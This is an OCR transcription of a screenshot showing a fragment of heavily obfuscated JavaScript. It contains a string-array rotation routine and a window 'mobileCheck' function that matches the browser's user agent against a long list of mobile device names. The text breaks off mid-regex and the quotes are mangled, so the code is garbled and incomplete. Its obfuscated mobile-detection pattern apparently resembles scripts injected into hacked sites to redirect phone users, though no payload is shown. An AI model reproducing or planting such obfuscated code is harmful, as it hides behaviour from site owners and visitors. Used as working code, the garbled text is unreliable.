
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-